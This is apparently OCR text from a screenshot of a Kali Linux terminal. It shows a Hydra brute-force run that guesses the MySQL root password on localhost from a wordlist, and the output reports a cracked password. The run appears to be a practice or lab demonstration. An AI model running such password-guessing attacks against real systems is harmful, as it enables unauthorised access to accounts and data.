 Command Prompt
root@kali: /home/kali/hashcat
(root kali)-[/home/kali/hashcat]
# hydra -l root -P wordlists/top100.txt mysql://127.0.0.1
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-05-30 04:44:23
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100 login tries (l:1/p:100), ~25 tries per task
[DATA] attacking mysql://127.0.0.1:3306/
[3306][mysql] host: 127.0.0.1   login: root   password: matrix
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-30 04:44:31
(root kali)-[/home/kali/hashcat]
#
255 ×
Type here to search
22.04
09:45
30/05/2022